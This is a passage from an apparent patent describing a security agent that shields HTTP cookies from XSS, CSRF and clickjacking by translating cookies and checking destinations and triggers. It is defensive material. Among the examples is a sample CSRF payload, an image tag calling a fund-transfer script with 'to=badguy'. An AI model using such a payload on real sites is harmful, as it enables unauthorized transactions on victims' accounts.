FIG. 10B illustrates operation 1050 of FIG. 10 in further detail. The origin identifier is determined (such as for example the origin identifier of the response, or the destination identifier where the corresponding request was transmitted to, or the like) 1050A. Next the response is examined whether it contains any yet unprocessed sensitive data (such as for example HTTP cookies, session cookies, session data, authorization information, or other data) 1050B and if so then the sensitive data is obfuscated 1050C and the origin identifier is added to the authorized destinations and authorized release triggers for the sensitive data 1050E and then the details of the accessed content (such as for example the URL, origin identifier, or other detail) are added to the list of previously accessed content 1050F and then continue to check if any more unprocessed sensitive data still exist 1050B. If at operation 1050B there are no more sensitive data to process then the response is finished 1050G.

In some embodiments, a security agent may use a repository to store and retrieve data related to processing. Data may include sensitive data, meta-data, HTTP Cookies, authorized destinations, authorized triggers, acting cookies, original cookies, or other data. A repository may include a database, LDAP server, cache, file, network share, data store, or other.

By obfuscating sensitive data, a security agent (such as shown in FIGS. 9 and 10) may help prevent attacks (such as XSS) that attempt to steal HTTP cookies, session cookies, session data, or the like. The sensitive data may be irreversible and useless without a security agent unobfuscating the data.

By ensuring sensitive data is only released to authorized destinations, a security agent (such as shown in FIGS. 9 and 10) may help prevent attacks (such as XSS) that attempt to steal HTTP cookies, session cookies, session data, or the like. The security agent may alert a user, block, or otherwise prevent release of the sensitive data to a destination not deemed authorized.

By ensuring release of sensitive data is only triggered by authorized triggers, a security agent (such as shown in FIGS. 9 and 10) may help prevent attacks (such as CSRF, XSS) that attempt to manipulate a client application into transmitting an unintended request. The security agent may alert a user, block, remove the sensitive data, or otherwise prevent release of the sensitive data caused by an origin not deemed authorized.

By tracking previously accessed content, a security agent (such as shown in FIGS. 9 and 10) may help prevent attacks (such as Clickjacking, embedded iframe, or other) that manipulate a client application into transmitting an unintended request.

Chained Security Agents

In some embodiments, two or more security agents are chained together to help ensure HTTP communications (including for example HTTP cookies) are not modified between the two. Such embodiments may extend the security perimeter to help prevent malicious attacks or sniffing. For example, two security agents are used with a secure communications channel setup between the two (such as for example an SSL tunnel), and client application (such as for example a web browser) communications are proxied from one security agent out over the secure communications channel to the second security agent and then out to the Internet thus helping to prevent attackers situated within the perimeter from accessing or manipulating communications. Another example, two chained security agents with a secure communications channel setup between are employed by a user to prevent malicious attackers located in the same network (such as for example Internet cafe, coffeeshop, WiFi hotspot, hotel network, or the like) from intercepting and/or manipulating HTTP traffic (such as for example inserting malicious content, data, scripts, or the like) by securing communications out to a secure outer security agent.

Integrated into Web Browser

In some embodiments, a security agent is integrated with a web browser to protect HTTP cookies for one or more users. The security agent may monitor communications and have access to HTTP requests and responses the web browser is communicating with various web applications. The security agent may manipulate HTTP requests and/or HTTP responses to translate between original and acting cookies. The security agent may determine whether HTTP requests containing cookies are authorized for release. The security agent may determine whether the trigger of an HTTP request is authorized. The security agent may have access to the repository containing HTTP cookies for the web browser. The security agent may have access to various factors of a communication channel such as for example: destination identification (such as hostname, IP address, SSL server certificate, or the like), trigger of a request (such as the HTTP REFERER header, clicked on link, or the like), or the like.

In some embodiments, a security agent is integrated into a web browser such that the interface to the HTTP cookies include functionality to translate between original and acting cookies.

HTTP Cookie Usage Indicator

In some embodiments, a security agent provides an indicator of HTTP cookie usage. The indicator may be derived from an assessment of a web application, domain, URL, web page, or the like. The indicator may be displayed for one or more users to view. A user may use the indicator to influence online communications (such as for example determining whether to view a web document). For example, a security agent operates such that when a user hovers over a link in a web page the security agent assesses HTTP cookie usage of the web page and provides assessment results to the user, the user uses the assessment to determine whether they wish to click on the link and view the web document.

Alert User

In some embodiments, when a security agent detects an issue it informs or alerts a user. The user may be informed by email or by being redirected to a web document, web page, URL, or informational document containing details of the issue. The issue may be a security attack, improper HTTP cookie usage, undesired release of an HTTP cookie, undesired triggering of the release of an HTTP cookie, or other problem. For example, a user employs a security agent to protect HTTP cookies, during visiting of a web document the security agent detects release of an HTTP cookie to an unintended destination (such as for example a destination other than the origin of the HTTP cookie), the security agent blocks release of the HTTP request and redirects the user to a web page that informs the user of what has happened.

Warning after the Fact

In some embodiments, a security agent detects potential problems after one or more entities (users, enterprises, applications, etc. . . . ) have interacted with a specific web application and/or in a possible comprising manner (such as improper HTTP cookie usage, releasing HTTP cookies, or the like). The security agent alerts users to this fact so that the user may take appropriate action (such as checking their account status, alerting their financial institution, or the like). The users may be alerted through some means such as for example a graphical display, log files, email alert, or any other indication means.

In some embodiments, a security agent is employed to warn about HTTP cookies that may have been compromised, used improperly, or attacked. The security agent may determine this after the fact. A security agent notes communication details (such as web application, domain, URL, cookies, or the like), the security agent periodically determines one or more potentially malicious factors (such as looks up or queries for the latest discovered malicious web applications, scripts, domains, URLs, actions, patterns, sequence of events, or the like), the security agent determines whether user or client application may have improperly handled HTTP cookies (such as released cookies unauthorized or improperly), and if yes then an appropriate action is taken to indicate to an entity (such as for example alerting a user (such as raising an alert, sending an email, redirecting to an informational web page, or the like), organization, enterprise, or the like) of a possible issue.

User Decision

In some embodiments a user decides whether to allow release of sensitive data (e.g. HTTP cookie) or whether to proceed with online communications based on information provided by a security agent. The information may provided to a user or is otherwise accessible by a user. For example:

- Security agent intercepts HTTP cookie about to be released
- Security agent examines and prepares security information for user
- Security information is made available or displayed to the user
- User decides whether to allow HTTP cookie to be released
- User decision results in whether HTTP cookie is released or not User Override In some embodiments, a user may influence, be prompted, queried, or override an operation to manipulate HTTP cookie headers.

In some embodiments, a security agent uses an indication from one or more users which specific URL's, domains, X.509 Certificates, digital keys, or web applications may authorize trigger of the release of sensitive data. For example, a user may trust a domain enough to allow that domain to trigger or cause release of HTTP cookies to another domain (such as through a referenced link, image, javascript, etc. . . . ).

In some embodiments, a security agent allows specific URL's, domains, or web applications to trigger of the release of sensitive data. Sensitive data may include HTTP cookies, session cookies, session data, authorization information, or other data sensitive in nature. The specific URL's, domain, or web applications may be specified by a user, an enterprise policy, or default settings shipped with a security agent. For example, a user may specify one or additional servers which may trigger or cause release of an HTTP cookie.

In some embodiments, a user indicates one or more web applications, websites, server applications, IP addresses, domain names, documents, or URL's which are allowed to trigger or cause release of an HTTP cookie. For example, a user indicates to a security agent one or more domains which may trigger or cause release of specific HTTP cookies.

Cross Domain Detection

In some embodiments, a security agent analyzes one or more documents and detects a web application triggering the release of HTTP cookies issued by another web application. For example, a security agent detects a web application at http://www.nexwavsec.com contains an HTML element (e.g. <IMG>, javascript, etc. . . . ) that triggers a CSRF attack on www.example.com, so the security agent alerts a user or an administrator of www.example.com and/or prevents HTTP cookies to be released and/or prevents one or more users from visiting one or more web pages at http://www.nexwavsec.com. Such embodiments may be useful for various web applications (such as search engines, social networking websites, or the like) which partially rely on providing users with a safe browsing experience. Such embodiments may be integrated into existing indexing of web applications or web documents.

Users

In some embodiments, a security agent targets users that have a higher level of security requirements than other users. For example, celebrities, politicians, company executives, may require higher security but yet not be restricted to the websites they are able to access.

In some embodiments, a security agent helps users that do not have the technical knowledge to secure themselves. For example, many ordinary citizens may not understand all of the technology in use when communicating online or with websites—a security agent may be able to help reduce or prevent security attacks on the user or web browser.

Outbound Links

In some embodiments, a security agent is used by a web application (such as owner, administrator, etc. . . . ) to improve the quality of outbound links on the web application. The security agent may examine the HTTP cookie usage of web applications referenced by outbound links to determine which outbound links should be kept and which should be removed from the web application. Such embodiments may be useful for example to websites which allow external users to post links (such as for example social networking websites).

In some embodiments, a security agent analyzes the handling of HTTP cookies for outbound links contained within a web application. For example, a website might provide links to external websites and uses a security agent to ensure the links or external website properly handle HTTP cookies. Another example, a website that provides a redirect service (e.g. where incoming clients are analyzed for requested URLs and a mapping to an external URL is provided), a security agent is employed to ensure proper HTTP cookie handling by the external website.

Miscellaneous Variations

In some embodiments, some operations of a security agent are performed manually by a user or operator.

In some embodiments, some operations of a security agent are performed automatically or programmatically without human assistance.

In some embodiments may employ the use of a web browser simulator to simulate visiting a web application.

In some embodiments, after a HTTP cookie vulnerability is detected, a security agent performs one or more of the following actions:

- Informing a user or operator (such as for example: raising an alert, sending an email, dialing a pager, writing a report, notifying a dashboard, logging an event, SNMP, or other)
- Clearing or deleting one or more HTTP cookies in one or more client applications
- Clearing or deleting one or more HTTP cookies in a security agent
- Assessing a rating, grading, score, or classification for one or more of: a destination server, URL, domain, website, web application, client application, network, or other component In some embodiments, a security agent analyzes network activity to assess HTTP cookie usage. The analysis may include examining HTTP cookie usage in network traffic.

The indication may include a rating, grading, classification, or other distinguishing measure between online communications.

In some embodiments, a security agent binds one or more destinations to a cookie. This binding may be used to determine whether to allow release of a cookie by checking whether the destination is authorized.

In some embodiments, a security agent binds a cookie to one or more destinations. For example, a security agent monitors communications and notes the server cookies are set from (e.g. HTTP Set-Cookie: header) and helps to ensure that the HTTP cookies are not released or transmitted unintentionally to other destinations.

In some embodiments, a security agent detects cookies that were not issued by any destination (e.g. since the security agent was in operation) which causes the security agent to take an action such as alerting a user (such as raising an alert, sending an email, redirecting to an informational web page, or the like), blocking one or more HTTP messages, taking action to block some network traffic, or other action.

In some embodiments, a security agent translates original to acting cookies only for cookies flagged with the HttpOnly flag. Such embodiments may provide minimal impact to web communications since the web application already expects the cookies not to be consumed by HTML or javascript.

In some embodiments a security agent is used to influence a decision for whether to allow client application communications to proceed.

In some embodiments a security agent may be used to enhance security for one or more users. In some embodiments a security agent may be used to enhance security for one or more client applications.

In some embodiments, a security agent operates as a man-in-the-middle between client application and web server to ensure security for one or more users.

In some embodiments a security agent is deployed by one or more users client-side to assist them in online web browsing.

In some embodiments a security agent is deployed by a group of users such as for example in an enterprise, educational facility, or other organization.

In some embodiments, a security agent combines various measures to further improve security. For example, a security agent may employ acting cookies together with checking the release of HTTP cookies to impose difficulties for a malicious attacker.

In some embodiments, a security agent combines the steps of translating HTTP cookies and ensuring the destination of the cookies are authorized. Combining of these steps may impose further difficulties on an attacker.

By monitoring and/or controlling the release of sensitive data such as HTTP cookies on the client-side security may be improved for users by reducing XSS and/or CSRF attacks. These techniques may be used in conjunction with server side mechanisms for overlapping safeguards or defense-in-depth security. For example, for each transaction or operation the server assesses the risk and if it exceeds a threshold then the server requests re-authentication from the user. By combining security precautions, attacks may be further reduced.

In some embodiments, a security agent uses the HTTP HOST header as an indication of the intended destination.

In some embodiments, regular expressions are used to locate HTTP cookie or session data within HTTP traffic.

In some embodiments, string parsing is used to locate HTTP cookie or session data within HTTP traffic.

In some embodiments, online communications may be improved by distributing security agents on portable media (e.g. Compact Disc (CD), Digital Versatile Disc (DVD), etc. . . . ) or portable devices (e.g. USB keys, smartphones, etc. . . . ).

In some embodiments, a security agent is embedded on an electronic device (such as for example a smartphone, cellphone, PDA, USB device, or the like) that a user uses to communicate over a network (such as for example the Internet, an intranet, a network with HTTP traffic, or the like). For example, a security agent is embedded on a smartphone such that the security agent monitors Internet communications and helps to protect HTTP cookies for a user.

In some embodiments, a security agent is situated such that information between the client application and security agent is reliable. Reliable may include integrity of the messages or that the security agent is located close enough to the client such that a malicious attacker is not able to affect or manipulate network traffic. For example, a security agent is situated such that communications between the client application (such as a web browser) and the security agent is deemed secure enough not to be tamperable by a malicious attacker and basing decisions on the HTTP REFERER header is trustworthy.

Thresholds

In some embodiments, a security agent may use thresholds to ensure proper release of HTTP cookies. A security agent may deem the crossing of a threshold value as signaling improper HTTP cookie usage (such as being unsuitable for release of HTTP cookies). A threshold may be a minimum threshold, or a maximum threshold. For example, a security agent may consider a specific HTTP cookie as requiring a minimum level of encryption, upon release of the cookie the encryption is checked, if the encryption does not sufficiently pass the minimum level of encryption then the cookie may be deemed unsuitable for release.

Rules

In some embodiments, a security agent makes use of rules to help protect HTTP cookies. For example, a security agent uses a rule to ensure the release of an HTTP cookie only over SSL if the cookie was originally set over SSL. Another example, a security agent helps to ensure HTTP cookies for a banking application are only released to the original bank and over the SSL protocol.

In some embodiments, a security agent uses heuristics to help detect and/or reduce improper online communications. For example, a security agent may analyze or assess one or more HTTP messages to determine whether to release an HTTP cookie.

Why it Works

In some embodiments, due to security precautions taken by a security agent—security attacks are reduced to the point of protecting users better than without the precautions (this may thwart attackers to move on to more attractive targets). Users with a security agent may be harder to attack and so less likely to be attacked (less resistance for an attacker to attack someone else). In some embodiments, a security agent aims to resolve security issues by controlling release of and/or manipulating sensitive data such as HTTP cookies.

In some embodiments, simplicity is gained by controlling and/or manipulating sensitive data at the HTTP layer rather than controlling and/or manipulating HTML, DOM, Javascript, and similar browser content. Improved security may be achieved by reducing complexity and thus leading to better understanding by humans. Some embodiments require access to only a subset of HTTP further simplifying security.

In some embodiments, a security agent monitors and guides HTTP messages to help ensure proper HTTP cookie usage. One of the advantages of such embodiments is that at least a portion of the processing has already been performed which leads to a smaller attack surface which may lead to a more secure system. Another advantage of such embodiments is that processing web content (such as Javascript, HTML parsing, DOM manipulation, or the like) is separated from processing HTTP cookies—which may result in reducing complexity and/or decreasing attack possibilities.

In some embodiments, a security agent is used in combination with other security measures as another line of defense against security attacks.

In some embodiments by operating with HTTP data may avoid subtle nuances of different client application implementations or versions. Attacks such as XSS or CSRF may be reduced by controlling the HTTP data passed to and from client applications.

In some embodiments by operating with HTTP data may mean a security agent does not need to operate within a client application (such as for example a web browser). This may provide advantages such as:
 able to operate independently or external to a client application (such as for example a web browser)
 less complexity and workarounds since client application attacks can be mutated and/or combined into a non-trivial number of attack variations
 independent of client application attacks or vulnerabilities In some embodiments, security functionality may be separated from one or more client application. The separation may achieved through for example separate processes, separate software components, remote machines, web proxy, network drivers, or the like. This may provide advantages such as:
 providing security to multiple client applications at once
 lessen need to update or patch client applications (including for example web browsers)
 allow client applications (such as web browsers) to focus on what they do best—interact with the user. Leave a security agent to focus on security aspects.

In some embodiments, a security agent translates HTTP cookie names. For example, the HTTP cookie name 'LastUpdate':
 Set-Cookie: LastUpdate=123;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/ might translate into 'asdfasdfas':
 Set-Cookie: asdfasdfas=123;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/

In some embodiments, a security agent translates HTTP cookie values. For example, the HTTP cookie value '123'
 Set-Cookie: LastUpdate=123;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/ might translate into '771':
 Set-Cookie: LastUpdate=771;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/

In some embodiments, a security agent translates both HTTP cookie names and HTTP cookie values.

In some embodiments, a security agent translates one or more HTTP cookies in an HTTP message (e.g. Request or Response).

In some embodiments, when a security agent detects an HTTP cookie in an HTTP request that it is not able to determine the original cookie from (such as through repository lookup, or decryption) then it allows the HTTP cookie to be released anyway.

In some embodiments, when a security agent detects a HTTP cookie in an HTTP request that it is not able to determine the original cookie from (such as through repository lookup, or decryption) then it blocks release of the HTTP cookie.

Examples of some embodiments to reduce attacks may include:
 Malicious attempts to access HTTP cookies (such as XSS attacks) may be reduced because a client application possesses only acting cookies—only the security agent knows or possesses the original cookie issued
 Any malicious attempt to trigger an HTTP request (such as in CSRF attacks where a malicious site links to an honest site using for example an <img src=http://www.example.com/cgi-bin/transferFunds.pl?from=jeff&to=badguy>) may be reduced because the security agent detects the destination identifier is not an authorized release (such as for example the domain portion of the HTTP REFERER header specifies another domain)
 Malicious attempts to steal sensitive data (such as session or user data) may be reduced with a security agent ensuring the sensitive data is only released to authorized destinations (such as for example the digital key is not authorized, the servers SSL certificate is not authorized, or other)

In some embodiments, a security agent is able to protect users even if an attacker is able to gain possession of an acting cookie. The attacker may not pose much of a threat since the acting cookie is meaningless to the original destination. Additionally, a security agent may prevent release of the original cookie to another destination. These measures may impose non-trivial hurdles to an attacker to overcome thus improving security.

In some embodiments the security measures described herein are combined with other security measures to provide defense-in-depth. For example, anti-XSS and/or anti-CSRF may be combined with server-side precautions to increase the difficulty of succeeding with some of these attacks.

In some embodiments performing the security measures to reduce security attacks (such as XSS, CSRF, or others) client-side may provide advantages such as:
 The HTTP REFERER header is often stripped or removed by networking components—so checking this client-side may be more feasible than waiting until later or server side.
 More measures taken client-side may result in less demands on the server to take measures. This may lead to advantages such as overall improved scalability or performance.
 Lessen user concerns to determine or understand which sites are safe versus which are not yet.
 Better ability to resolve some security attacks. For example, some attacks may not be easily resolved server-side and so taking security precautions client-side may help reduce the attacks.
 Retain backwards computability between existing clients and applications. No structural changes to HTTP messages.

In some embodiments a security agent may be used to detect XSS, CSRF, or other attacks. Once attacks are detected, one or more measures may be taken in order to reduce or prevent the attacks such as:
 alerting users (e.g. redirecting to an informational web page, email, beeper, voice mail, phone)
 closing off connections for the malicious attacker
 alert appropriate authorities or organization (e.g. police, U.S. CERT, FBI, etc. . . . )
 alerting a crime reporting system feeding data into a dashboard, database, repository, data aggregator, or other information collector In some embodiments a security agent reduces the effectiveness of some attacks to an acceptable level.

In some embodiments, a security agent improves security for its users by manipulating or controlling release of HTTP cookies while users are browsing online. Such embodiments may be particularly useful with social networking websites, or search engines where users may be provided links which may contain malicious content, trigger undesired events, or cause other unintended actions. Malicious content may contain or lead to malicious software, or scripts. Unintended actions may manipulate users, their client application (such as for example a web browser or web browser extensions), or otherwise cause harm or undesired activity. URL redirecting applications may make it more difficult for users to predict the consequences of an action (such as clicking on a link). Additionally, session data (such as for example HTTP cookies, session cookies, or other data) may be obtained, used, transmitted, or released without either a users permission, knowledge, or intention. For example, session data may be sniffed from memory, accessed from a file or cache (such as for example a cookies.txt file, "Temporary Internet Files" folder, or the like), scripts used to steal and/or transmit, or the like.

In some embodiments a security agent protects sensitive data on behalf of the user. The security agent may reside such that it has access to the users online communications. In some instances, sensitive data is viewed to be the responsibility of the user and such embodiments may serve the interests of its users.

Technology Nuances

In some embodiments, a security agent helps to protect users from the nuances of underlying technology while communicating online. The security agent may protect HTTP cookie usage. Examples of nuances may include subtle changes in security when connecting online from different locations such as for example a sales executive that travels and connects to the Internet from a variety of sources such as head office, remote office, home office, coffeshops, WiFi hotspots, hotels, cellphones, or the like.

Further Precautions

In some embodiments, a security agent notes HTTP cookies initially set in a secure session (e.g. SSL/TLS), so it can detect and/or prevent a $3^{rd}$ party attempts to cause release or transmission of the cookie (e.g. invoke following of a link to the site). In such instances, a security agent may assume that cookies set in secure sessions should be protected since SSL sessions often involve sensitive data or operations. When such an event is detected actions may be taken such as blocking or raising an alert.

In some embodiments, HTTP cookies that are set over a secure connection (such as SSL/TLS) are more carefully handled by a security agent. For example, a security agent may:
- monitor incoming HTTP Responses, detects and notes Set-Cookie over a SSL connection
- monitor outgoing HTTP Requests, examines cookies, and for each HTTP cookie set over a SSL connection extra security measures are performed:
  - prevent HTTP cookie from being transmitted/released over less secure connection, protocol, key, or the like
  - prevent HTTP cookie from being transmitted/released to another server, public key certificate, domain name, address, or the like Advantages In some embodiments, a security agent provides various advantages such as:
- Fine-grained control over HTTP cookies—such as expirations, revocation, etc. . . . . . For example, a security agent may ensure HTTP cookies issued by a financial institution expire more quickly than an HTTP cookie issued by a web mail provider.
- Reduce need to disable functionality such as javascript. For example, some attackers utilize Javascript to carry out their attacks, to prevent these attacks some users disable Javascript entirely—thereby missing functionality on otherwise harmless web pages. Some embodiments of a security agent such attacks can be avoided without disabling functionality such as Javascript.
- Service multiple users, client applications, and versions simultaneously.
- Simplicity due to operating on HTTP messages.
- Performing steps at the one possible moment to prevent various attacks (e.g. before receipt from the network and/or before release on the wire)
- May avoid some obscure or not-yet-discovered attack. For example, there may exist non-trivial combinations of stealth, masquerading, manipulative, transcodings, bugs, content parsers (such as DOM, HTML, or the like), scripting, cross-page trickery, browser implementation flaws, design flaws, or possibly other subtleties that when combined can be used to attack a user, client application, or data. A security agent may be able to detect and/or prevent such obscure or combination attack.
- Separating sensitive data from the client application may reduce the possibility of an attacker attacking a client application to obtain or accessing the sensitive data
- Guiding online communications using dynamically determined operations (such as for example ensuring release only to authorized destinations, ensuring release triggered only by authorized triggers) that may reduce the window of time between detection of potentially malicious activity and informing a client of the malicious activity In some embodiments, a security agent achieves its functionality by controlling or manipulating HTTP traffic. Such embodiments may:
- Be less susceptible to attacks relying on higher-level web browser functionality such as HTML, DOM, DHTML, scripting language (e.g. Javascript, etc. . . . ), Ajax, or the like.
- HTTP cookies may be examined before they are received by a web browser. HTTP cookies may be examined before they are transmitted on a network. These precautions may provide security benefits over solutions that operate within a web browser environment—such as being less susceptible to attacks on the web browser itself
- Backwards compatibility—operating at the HTTP layer may allow a security agent to be backwards compatible with existing web infrastructure (e.g. web browsers, web servers, proxies, or the like).
- Interoperability—by controlling and/or manipulating sensitive data such as HTTP cookies may allow for interoperability with multiple web browser vendors, versions or types of web browsers.
- Relatively simpler—HTTP may be considered simpler than all the nuances and combinations of rendering HTML In some embodiments, a security agent is deployed or situated externally or remotely to a web browser. Such embodiments may provide advantages such as:

Security—does not rely on a web browser to implement security that may be bypassed or defeated by an attacker attacking a browser. In other words, freeing the web browser from performing security tasks means that attacks on the browser may be meaningless. For example, having a web browser note and compare ORIGIN header may be defeated by an attacker using a browser exploit or vulnerability. Another example, an attacker exploits a browser or disk or computer with access to an HTTP cookie originated from 'SiteA' where the attacker transmits, manipulates, or performs other malicious activity with the cookie. Security may be improved by moving some security functionality away from the browser and into an external or remote security agent.

Reducing duplication. Remove need for each web browser to perform one or additional security measures. Additionally, any new browser may be alleviated from implementing security functionality.

In some embodiments a security agent is situated externally to a client application and thus may be able to provide advantages such as:

Separating sensitive data from the client application (such as for example a web browser) allows for roaming advantages. For example, users may be able to transport their security agent and/or sensitive data with them.

Deployment flexibility—allow a security agent to operate on a different operating system from the client application (such as for example a web browser).

Roaming—by separating the sensitive data from the client application (such as for example a web browser) allows the possibility for a user to roam with their security agent. For example, the sensitive data could be stored on a portable media (CD, USB key, or the like) and be transported with the user.

In some embodiments, security functionality is moved out of a client application (such as for example a web browser) and into another component. Changing the location of the security functionality may provide benefits such as for example:

Reduce the effectiveness of an attackers ability to gain hold of data by attacking the client application (such as for example a web browser)

Reduce or even prevent attacks such as man-in-the-middle (MITM), man-in-the-browser, browser chrome, or the like Simplify client application functionality and thereby lessening complexity One consolidated code base may mean less potential for bugs instead of multiple client applications all based on different code bases Provide separation of duties between client application and security agent Reduce the number of systems that need to be monitored and patched (e.g. only need to patch or update security agent)

In some embodiments, tasks that users perform are removed from user having to perform them and instead automated. This may provide benefits in that users cannot be tricked or fooled, and instead leverage what computers are good at—memory, speed, accuracy in performing tedious checks. For example, a security agent may be able to assess varying details of the underlying technology more accurately or quickly than an ordinary human may be able to.

In some embodiments, a security agent provides the advantage of detecting various security attacks using automated means.

In some embodiments, a security agent may detect, block, or prevent malicious activity without the need to parse or examine display content (such as HTML, Javascript, CSS, or the like). Such embodiments may provide performance and/or simplicity advantages. For example, a security agent may monitor network traffic, parse HTTP messages (and not HTML content), and ensure proper online communications.

In some embodiments, a security agent operates at the HTTP layer and is able to detect improper HTTP cookie usage without the need to decode any data (such as for example UTF-8, Unicode, etc. . . . ). Such embodiments may provide performance and/or simplicity advantages.

In some embodiments, a security agent may help reduce the need to update or replace hardware devices that are vulnerable to one or more security attacks. Hardware devices may include for example: printers, network switches, network routers, hosts, or other network capable component. Security attacks may include XSS, CSRF, Clickjacking, or other attacks preying on weak same origin policy enforcement. Entities may include enterprises, organizations, company departments, users, or other. Such embodiments may provide an alternative over replacing or upgrading a network capable component. For example, an enterprise discovers that a network router is vulnerable to a CSRF attack yet there is no patch from the network router vendor, so instead the enterprise employs one or more security agents to help prevent such attacks. Another example, an enterprise discovers that a network router is vulnerable to a CSRF attack yet the remediation from the network router vendor causes other issues (such as interoperability issues with another component, support contract issues, or other), so instead the enterprise employs one or more security agents to help prevent such attacks.

Enterprise Embodiments

In some embodiments, a security agent provides means for an enterprise to initialize sensitive data (such as for example HTTP cookies) for multiple users at once. Before allowing a user to access sensitive data (this includes translation of acting cookies to original cookies or transmission of HTTP cookies), a security agent may authenticate a user and/or determine whether the user is authorized to access, use, or release the sensitive data.

In some embodiments, a security agent is used by only a portion of users in an organization. For example, users needing access to important resources are provided a security agent to protect HTTP cookies, while other users are not provided with a security agent.

Figure 11:

FIG. 11 is a simplified block diagram of one embodiment of a security agent.

FIG. 11 illustrates an embodiment of a security agent in use by multiple clients, such as in an enterprise environment. Multiple client applications 100 use the same security agent 105. The security agent 110 communicates with a destination 120 over a network 110. The network 110 may include the Internet, an intranet, or the like. The security agent 105 may be remotely located from the client applications 100. In such embodiments, a security agent 105 may improve security for multiple client applications 100. In such embodiments, the effort in applying updates or patches may be reduced due to the fact that they need only be applied to a single security agent.

In some embodiments, a security agent may be combined, chained together with, or used in conjunction with one or more of the following:
- web proxy
- another security agent
- client applications Multiple security agents may be operated in parallel to reduce points of failures. For example, two or more security agents are used in failover configuration.

In some embodiments, a security agent operates external to a web browser. For example: security agent operates within a web proxy, network router, firewall, network driver, dynamically loaded library, or the like. Such embodiments may provide advantages such as:
- available to multiple users simultaneously (e.g. enterprise wide)
- support more than just HTTP cookies in web browsers but rather any client applications using HTTP to communicate (e.g. Adobe Flash, Adobe AIR, ActiveX, Silverlight, Java Applets, Google Native Client, or the like). Also, be able to support multiple of these with one security agent.
- Lessen demand/requirements to update, patch, or migrate client applications. For example, some enterprises are not able to easily update their users web browsers and so inserting a security agent may be a more appropriate option for the enterprise.
- Some client applications require use of a specific web browser vendor and/or version and may be unable to apply patches (including important security patches)—however introducing a security agent may reduce obstacles in improving security.

In some embodiments a security agent operates within or at a network gateway. Such embodiments may be able to protect data flowing through the network such as online communications containing HTTP cookies. For example, a security agent is operated by an Internet Service Provider (ISP) to protect data from and/or to the Internet. Another example, an Internet Service Provider (ISP) deploys a security agent within its Internet point of presence to help secure one or more users. Another example, a security agent is embedded within a network gateway to the Internet thereby protecting data coming from or entering onto the Internet.

In some embodiments a security agent is situated to monitor and/or intercept all traffic in an in-line mode where all traffic passes through the security agent.

In some embodiments, multiple network adapters are used to communicate over different network segments. For example, a security agent configured to operate in an in-line mode may have two network adapters—one for the network used to communicate with a client application and one for the network used to communicate with a server application.

In some embodiments, a security agent operates in an inline mode where network traffic is analyzed for undesired or unintentional release of HTTP cookies and measures taken to block or prevent the release of cookies.

In some embodiments a security agent operates in a passive mode where the security agent has access to HTTP messages travelling over a network and takes action when suspicious or undesired activity is detected. For example, a security agent is used by an Intrusion Detection System (IDS) to detects unintentional release of HTTP cookies and then possibly takes additional measures (such as prevent release, or inform a user or operator).

In some embodiments, a security agent operates passively to monitor communications, and when a threat or attack is detected the security agent intervenes and neutralizes the threat by blocking the malicious traffic.

In some embodiments, one or more rules are added to an existing product to carry out the function of protecting HTTP cookies (such as for example detecting improper HTTP cookie usage). For example, a set of rules are added to an Intrustion Detection System (IDS) to detect HTTP cookies released to unauthorized destinations.

In some embodiments, a security agent is embedded on a portable device that may be inserted into a computer (e.g. USB key, smartcard, or the like). Such embodiments may provide advantages such as portability, roaming, non-writable media, etc. . . . . .

In some embodiments, a security agent reduces security attacks by being situated in a remote network location from a client application by controlling and/or manipulating access or release of data. The network may include for example a peer-to-peer network, adhoc network, tor network, Virtual Private Network (VPN), tunnel, or other computer or communications channel. The data may include HTTP cookies. For example, a security agent is situated within a tor exit node. Another example, a security agent operates on a peer within a peer-to-peer network. Another example, a security agent operates within a VPN server to protect clients connecting to the VPN. In some embodiments, a security agent is deployed to one or more users of a web application. Those users which access the web application without a security agent are treated differently from users that are using a deployed security agent. For example, a higher level of security is expected from users using a security agent.

In some embodiments, a security agent is used to improve security for one or more users. The security agent may be employed by an enterprise or organization for one or more of its users. Such embodiments may provide security for the enterprise and its users which may not understand the risks of communicating in various locations such as in a remote location, Internet cafe, coffeeshop, hotel, business partner, etc. . . . . . For example, a corporation employs a security agent for its employees, where the security agents protects HTTP cookies during online communications using the corporations computers, smartphones, PDA's, systems, or other electronic equipment.

Login Script

In some embodiments, a security agent is installed, becomes operational, or engages after an event (such as for example a user logon, computer startup, domain logon, etc. . . . ). For example, a login script is activated when a user logs into a network, the login script installs a security agent, the security agent monitors client application communications and protects HTTP cookies.

Enterprise Defense

In some embodiments, a security agent monitors online communications of one or more users, and when improper HTTP cookie usage is detected analysis is made to determine the cause (such as for example a web-application), and appropriate action taken to prevent further issues (such as for example alerts raised, appropriate personnel notified, network traffic blocked, or the like). For example, an enterprise employs a security agent to monitor HTTP communications and when improper HTTP cookie usage is detected then actions taken to protect communications with the web application (such as for example alerting an administrator, blocking further communications with the web application, blocking access to the domain of the web application, blocking network traffic altogether until manual investigation, etc. . . . ). Another example, an Internet Service Provider (ISP) monitors HTTP communications and detects improper HTTP cookie usage triggered by a domain and so takes actions to prevent other users from communicating with that domain. Another example, when a security agent detects improper HTTP cookie usage it alerts an infrastructure component (such as for example a DNS server) which may take actions to prevent further usage of any components involved in the improper HTTP cookie usage.

Notify DNS Registrar

